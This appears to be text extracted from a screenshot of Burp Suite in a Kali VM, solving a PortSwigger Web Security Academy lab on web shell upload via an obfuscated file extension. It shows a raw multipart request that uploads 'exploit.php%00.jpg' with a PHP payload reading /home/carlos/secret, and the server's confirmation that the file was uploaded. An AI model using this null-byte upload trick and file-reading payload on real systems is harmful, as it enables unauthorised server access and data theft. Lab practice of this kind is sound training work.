 KALI_LINUX (Set up BurpSuite) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 21:34
Burp Project Intruder Repeater View Help Burp Suite Professional v2026.2.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Discover
1 × +
Send Cancel Burp AI Target: https://0abc00d304bc316f865ce36100b4007d.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=----geckoformboundarye0872c789d1999796d59f7605c148e4
0
9 Content-Length: 537
10 Origin:
https://0abc00d304bc316f865ce36100b4007d.web-security-academy
.net
11 Referer:
https://0abc00d304bc316f865ce36100b4007d.web-security-academy
.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 ------geckoformboundarye0872c789d1999796d59f7605c148e40
21 Content-Disposition: form-data; name="avatar"; filename="
exploit.php%00.jpg"
22 Content-Type: application/x-php
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25
26 ------geckoformboundarye0872c789d1999796d59f7605c148e40
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 ------geckoformboundarye0872c789d1999796d59f7605c148e40
31 Content-Disposition: form-data; name="csrf"
32
33 RAe3rQ2DX3Tok17YAjTqepRcqljJZYVz
34 ------geckoformboundarye0872c789d1999796d59f7605c148e40--
35
Search 0 highlights Selection: 30 (0x1e)
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sat, 21 Mar 2026 01:27:31 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 132
8
9 The file avatars/exploit.php has been
uploaded.<p>
<a href="/my-account" title="Return to
previous page">
« Back to My Account
</a>
</p>
Search 0 highlights
Inspector
Selection 30 (0x1e)
Selected text
filename="exploit.php%0
0.jpg"
Decoded from: URL encoding
filename="exploit.php
\0 .jpg"
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 20
Response headers 6
Inspector
Notes
Explanations
Custom actions
Done 331 bytes | 469 millis
Event log (1) All issues (158) Memory: 224.3MB of 477.6MB
Lab: Web shell upload via × Web shell upload via obfu × +
0abc00d304bc316f865ce36100b4007d.web-securit
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Web Security
Academy
Web shell upload via obfuscated file
extension
LAB Not solved
Submit solution Back to lab description
Home | My account | Log out
My Account
Your username is: wiener
Email
Update email
0abc00d304bc316f865ce36100b4007d.web-security-academy.net
Answer:
XSE1XMbXY262weael6lh2RjNavogn4Fc
Cancel OK
Avatar:
Browse... No file selected.
Upload
Right Ctrl